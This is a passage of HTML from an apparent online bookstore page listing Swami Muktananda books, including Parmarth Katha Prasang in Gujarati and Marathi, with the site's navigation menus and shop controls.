		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has-sub narrow "><a href="#" class=" current">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Buy Swami Muktananda Books Online in India</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/books/"><span itemprop="title">Siddha Yoga Books</span></a><i class="delimiter delimiter-2"></i></li><li>Buy Swami Muktananda Books Online in India</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">



    <div class="berocket_wc_print_notices"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
    <label>Sort By: </label>
    <select name="orderby" class="orderby">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>

<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

            </form>

	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/3/'>3</a></li>
	<li><a class="next page-numbers" href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/2/"></a></li>
</ul>
</nav></div>
    
    <div class="archive-products">

        <ul class="products grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1">
                <span class="prod-list-seprator"></span>                  
<li class="product-col hover show-links-outimage post-4571 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Parmarth Katha Prasang Book in Gujarati</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/parmarth-katha-prasang-gujarati/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Parmarth-Katha-Prasang-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4571" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4571" data-product_sku="" aria-label="Add &ldquo;Parmarth Katha Prasang Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/parmarth-katha-prasang-gujarati/"><h3 class="woocommerce-loop-product__title">Parmarth Katha Prasang Book in Gujarati</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4571" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4571" data-product_sku="" aria-label="Add &ldquo;Parmarth Katha Prasang Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4569 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Parmarth Katha Prasang Book in Marathi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/parmarth-katha-prasang-marathi/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Parmarth-Katha-Prasang-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4569" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4569" data-product_sku="" aria-label="Add &ldquo;Parmarth Katha Prasang Book in Marathi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
